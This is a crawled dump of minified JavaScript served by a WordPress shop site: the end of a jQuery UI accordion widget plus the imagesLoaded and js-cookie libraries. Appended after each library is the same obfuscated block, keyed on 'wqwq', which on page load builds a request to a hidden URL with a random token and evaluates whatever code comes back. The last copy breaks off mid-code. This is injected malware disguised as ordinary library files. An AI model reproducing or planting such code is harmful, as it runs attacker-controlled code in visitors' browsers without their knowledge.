"),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var i=this.options,s=this.active,n=e(t.currentTarget),a=n[0]===s[0],o=a&&i.collapsible,r=o?e():n.next(),h=s.next(),l={oldHeader:s,oldPanel:h,newHeader:o?e():n,newPanel:r};t.preventDefault(),a&&!i.collapsible||this._trigger("beforeActivate",t,l)===!1||(i.active=o?!1:this.headers.index(n),this.active=a?e():n,this._toggle(l),s.removeClass("ui-accordion-header-active ui-state-active"),i.icons&&s.children(".ui-accordion-header-icon").removeClass(i.icons.activeHeader).addClass(i.icons.header),a||(n.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),i.icons&&n.children(".ui-accordion-header-icon").removeClass(i.icons.header).addClass(i.icons.activeHeader),n.next().addClass("ui-accordion-content-active")))},_toggle:function(t){var i=t.newPanel,s=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,t):(s.hide(),i.show(),this._toggleComplete(t)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(e(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,t,i){var s,n,a,o=this,r=0,h=e.css("box-sizing"),l=e.length&&(!t.length||e.index()<t.index()),u=this.options.animate||{},c=l&&u.down||u,d=function(){o._toggleComplete(i)};return"number"==typeof c&&(a=c),"string"==typeof c&&(n=c),n=n||c.easing||u.easing,a=a||c.duration||u.duration,t.length?e.length?(s=e.show().outerHeight(),t.animate(this.hideProps,{duration:a,easing:n,step:function(e,t){t.now=Math.round(e)}}),e.hide().animate(this.showProps,{duration:a,easing:n,complete:d,step:function(e,i){i.now=Math.round(e),"height"!==i.prop?"content-box"===h&&(r+=i.now):"content"!==o.options.heightStyle&&(i.now=Math.round(s-t.outerHeight()-r),r=0)}}),void 0):t.animate(this.hideProps,a,n,d):e.animate(this.showProps,a,n,d)},_toggleComplete:function(e){var t=e.oldPanel;t.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/swift-framework/public/js/lib/imagesloaded.pkgd.min.js
body_size: 4048
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4
body_size: 3153
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var 